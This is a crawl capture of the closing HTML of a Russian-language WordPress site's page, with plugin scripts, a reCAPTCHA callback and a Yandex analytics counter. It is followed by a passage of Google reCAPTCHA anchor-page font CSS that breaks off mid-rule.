442","sat":"\u0421\u0431","close_event_form":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","loading_event_form":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","update_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","delete_btn":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","category_type":"\u0422\u0438\u043f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","hide_all_notifications":"\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f","has_been_created":"\u0431\u044b\u043b \u0441\u043e\u0437\u0434\u0430\u043d.","has_been_modified":"\u0431\u044b\u043b \u0438\u0437\u043c\u0435\u043d\u0451\u043d.","has_been_deleted":"\u0431\u044b\u043b \u0443\u0434\u0430\u043b\u0451\u043d.","add_event":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","edit_event":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","delete_event":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435?","loading":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","category_filter_label":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","repeats_every":"\u041f\u0435\u0440\u0438\u043e\u0434 \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u044f","until":"\u0414\u043e","success":"\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!","whoops":"\u041e\u0439!","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/wp-embed.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Validate = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","ErrMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","usernamerequired":"Please provide username.","emailrequired":"Please provide email address.","validemailrequired":"Please provide valid email address.","usernameexists":"That username is already taken, please try a different one.","emailexists":"The email you entered is already registered. Please try a new email or log in to your existing account."},"MeterMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","good":"Good","strong":"Strong"},"Err":"ERROR"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-ru.js?ver=2.10.2'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","loadingTrans":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var UPMECustom = {"ViewProfile":"View Profile","EditProfile":"Edit Profile","UPMEUrl":"https:\/\/daoway.by\/wp-content\/plugins\/upme\/","ForgotPass":"Forgot Password","Login":"Login","Messages":{"EnterDetails":"Please enter your username or email to reset password.","EnterEmail":"Please enter your email address.","ValidEmail":"Please enter valid username or email address.","NotAllowed":"Password changes are not allowed for this user.","EmailError":"We are unable to deliver email to your email address. Please contact site admin.","PasswordSent":"We have sent a password reset link to your email address.","WentWrong":"Something went wrong, please try again","RegExistEmail":"Email is already registered.","RegValidEmail":"Email is available","RegInvalidEmail":"Invalid email.","RegEmptyEmail":"Email is empty.","RegExistUsername":"Username is already registered.","RegValidUsername":"Username is available.","RegEmptyUsername":"Username is empty.","RegInValidUsername":"Invalid username.","DelPromptMessage":"Are you sure you want to delete this image?"},"AdminAjax":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4'></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );

( function( $ ) {
    $( '.wpcf7' ).on( 'wpcf7:spam', function( e ) {
        $( '[name="g-recaptcha-response"]', $( this ) ).each( function() {
            if ( '' === $( this ).val() ) {
                var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
                wpcf7.notValidTip( $recaptcha, wpcf7iqfix.recaptcha_empty );
            }
        } );
    } );
} )( jQuery );
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32146629 = new Ya.Metrika({ id:32146629, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/32146629" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/font-awesome.min.css">
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cHM6Ly9kYW93YXkuYnk6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=if8eseimyed
body_size: 49357
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
